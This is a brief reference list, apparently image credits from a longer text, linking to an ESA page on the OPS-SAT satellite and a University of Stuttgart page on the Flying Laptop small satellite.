[2] OPS-Sat Image: https://www.esa.int/ESA_Multimedia/Videos/2019/12/OPS-SAT_ESA_s_flying_lab_open_to_all
[3] Flying Laptop Image: https://www.irs.uni-stuttgart.de/en/research/satellitetechnology-and-instruments/smallsatelliteprogram/flying-laptop/